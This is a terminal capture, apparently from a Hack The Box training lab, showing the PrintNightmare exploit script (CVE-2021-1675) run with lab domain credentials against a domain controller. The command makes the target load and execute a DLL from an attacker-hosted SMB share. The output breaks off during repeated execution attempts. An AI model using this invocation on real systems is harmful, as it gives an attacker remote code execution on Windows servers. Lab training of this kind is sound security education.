 ┌─[htb-student@ea-attack01]─[/opt/CVE-2021-1675]
└──╼ $python3 CVE-2021-1675.py inlanefreight.local/forend:Klmcargo2@172.16.5.5 '\\172.16.5.225\smb\backupscript.dll'
[*] Connecting to ncacn_np:172.16.5.5[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\172.16.5.225\smb\backupscript.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Try 3...